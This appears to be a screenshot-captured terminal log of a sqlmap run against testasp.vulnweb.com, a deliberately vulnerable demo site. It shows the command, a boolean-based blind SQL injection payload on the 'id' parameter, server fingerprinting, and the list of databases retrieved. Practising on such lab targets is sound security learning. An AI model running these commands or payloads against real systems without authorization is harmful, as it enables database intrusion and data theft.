 (base) root@CJ:~# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:12:06 /2022-11-02/
[19:12:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:12:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 4726=4726
---
[19:13:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP, Microsoft IIS 8.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2014
[19:13:50] [INFO] fetching database names
[19:13:50] [INFO] fetching number of databases
[19:13:51] [INFO] resumed: 7
[19:13:51] [INFO] resumed: acuforum
[19:13:51] [INFO] resumed: acuservice
[19:13:51] [INFO] resumed: master
[19:13:51] [INFO] resumed: model
[19:13:51] [INFO] resumed: msdb
[19:13:51] [INFO] resumed: tempdb
[19:13:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:13:51] [INFO] retrieved:
[19:13:55] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [6]:
[*] acuforum
[*] acuservice
[*] master
[*] model
[*] msdb
[*] tempdb
[19:13:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[19:13:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 19:13:55 /2022-11-02/
Type here to search
12:47 AM
1/14/2023
1